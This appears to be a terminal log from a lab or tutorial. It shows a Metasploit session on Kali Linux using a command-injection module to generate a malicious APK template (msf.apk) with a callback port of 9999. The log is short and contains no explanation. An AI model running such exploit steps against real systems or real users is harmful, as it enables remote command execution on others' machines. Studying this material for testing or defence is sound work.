 msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lhost
lhost ⇒
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lport 9999
lport ⇒ 9999
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run
[+] msf.apk stored at /root/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > exit
┌──(root💀kali)-[/home/kali]
└─# ls /root/.msf4/local/
msf.apk